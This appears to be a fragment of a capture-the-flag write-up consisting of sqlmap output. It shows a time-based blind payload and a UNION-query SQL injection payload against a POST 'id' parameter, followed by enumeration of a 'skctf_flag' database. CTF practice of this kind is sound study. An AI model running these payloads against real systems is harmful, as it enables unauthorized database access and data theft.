 ---
Parameter: id (POST)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: id=1#' AND SLEEP(5) AND 'UYsl'='UYsl
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: id=-9398' UNION ALL SELECT NULL,CONCAT(0x716a767071,0x7758504b61656e6a59437a67646a6a42684f51515868
94c794f484b444e684f64694944,0x71787a7671),NULL,NULL-- hjDx
---
[22:10:17] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
[22:10:17] [INFO] fetching tables for database: 'skctf_flag'
[22:10:17] [INFO] the SQL query used returns 2 entries
[22:10:17] [INFO] retrieved: fl4g
[22:10:17] [INFO] retrieved: sc
Database: skctf_flag
[2 tables]
+------+
| fl4g |
| sc |
+------+
[22:10:18] [INFO] fetched data logged to text files under 'C:\Users\Lemon\.sqlmap\output\123.206.87.240'
[*] shutting down at 22:10:18
微信号: lemon-sec